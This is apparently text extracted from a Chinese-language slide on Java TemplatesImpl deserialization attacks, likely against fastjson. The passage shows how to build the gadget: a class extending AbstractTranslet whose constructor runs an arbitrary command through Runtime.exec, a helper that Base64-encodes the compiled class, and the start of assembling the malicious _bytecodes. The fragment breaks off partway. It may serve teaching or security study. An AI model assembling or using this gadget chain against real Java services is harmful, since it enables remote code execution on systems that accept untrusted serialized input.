 2. 1 TemplateImpl 反序列化
编写class文件，构造函数中写入需要
执行的攻击语句
public class Test extends AbstractTranslet {
public Test() throws IOException {
Runtime.getRuntime().exec("你要执行的命令");
}
对Class文件转换为字节数组，并进行
Base64编码
public static String readClass(String cls){
ByteArrayOutputStream bos = new ByteArrayOutputStream();
try {
IOUtils.copy(new FileInputStream(new File(cls)), bos);
} catch (IOException e) {
e.printStackTrace();
}
return Base64.encodeBase64String(bos.toByteArray());
}
生成_bytecodes:
ParserConfig config = new ParserConfig();
final String fileSeparator =
System.getProperty("file.separator");
final String evilClassPath = "Test.class";
String evilCode =
readClass(evilClassPath);